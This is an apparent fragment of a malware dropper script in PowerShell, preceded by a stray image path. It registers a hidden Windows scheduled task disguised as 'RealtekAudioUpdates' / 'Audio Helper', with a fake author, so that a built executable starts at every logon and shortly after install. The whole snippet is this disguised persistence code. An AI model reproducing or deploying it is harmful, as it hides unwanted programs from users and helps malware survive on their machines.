 # === REGISTER TASK TO RUN BUILT EXE ===
$T = "RealtekAudioUpdates"
$S = New-Object -ComObject Schedule.Service
$S.Connect()
$F = $S.GetFolder("\")
try { $F.DeleteTask($T, 0) } catch {}
$D = $S.NewTask(0)
$D.RegistrationInfo.Description = "Audio Helper"
$D.RegistrationInfo.Author = "AudioEngine"
$D.Principal.UserId = "$env:USERNAME"
$D.Principal.LogonType = 3
$D.Principal.RunLevel = 0
$X = $D.Settings
$X.Enabled = $true; $X.Hidden = $true; $X.StartWhenAvailable = $true
$X.AllowHardTerminate = $true; $X.AllowDemandStart = $true
$X.DisallowStartIfOnBatteries = $false; $X.StopIfGoingOnBatteries = $false
$X.DeleteExpiredTaskAfter = "PT72H"
$Now = Get-Date
$T1 = $D.Triggers.Create(1) # TASK_TRIGGER_TIME
$T1.StartBoundary = $Now.AddMinutes(1).ToString("s")
$T1.EndBoundary = $Now.AddHours(1).ToString("s")
$T1.Enabled = $true
$T2 = $D.Triggers.Create(9) # TASK_TRIGGER_LOGON
$T2.UserId = "$env:USERNAME"
$T2.Enabled = $true
$A = $D.Actions.Create(0)
$A.Path = $OutputExe # 需要执行的程序
$A.WorkingDirectory = $C
$F.RegisterTaskDefinition($T, $D, 6, $null, $null, 3, $null)